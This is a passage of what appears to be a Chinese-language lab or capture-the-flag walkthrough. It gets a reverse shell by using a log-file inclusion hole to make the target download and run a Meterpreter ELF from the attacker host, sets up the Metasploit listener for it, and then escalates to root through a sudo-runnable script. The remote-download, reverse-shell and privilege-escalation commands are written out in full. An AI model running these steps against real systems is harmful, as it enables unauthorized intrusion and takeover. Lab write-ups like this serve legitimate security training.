



开启监听

#开启环境

msfconsoleuse exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.93.130

set lport 1234

run

在下载的shell.elf文件下面开启web服务,进行远程下载

python3 -m http.server



利用前面的漏洞执行远程下载和运行,将下面的每条命令在网页里拼接在URL参数后面,回车执行就可以,继续下一条命令

/?file=/var/log/auth.log&d1no=system('wget+192.168.93.130:8000/shell.elf')%3b

/?file=/var/log/auth.log&d1no=system('chmod+%2bx+shell.elf')%3b

/?file=/var/log/auth.log&d1no=system('./shell.elf')%3b

三条命令执行完之后,发现监听成功

提权



先将获取到的shell转变为交互式的shell

#进入shell环境

shellpython -c 'import pty;pty.spawn("/bin/bash")'



查询一下sudo提权

sudo -l

发现xxxlogauditorxxx.py 可以以 root 运行。

执行命令

sudo ./xxxlogauditorxxx.py

/var/log/auth.log | whoami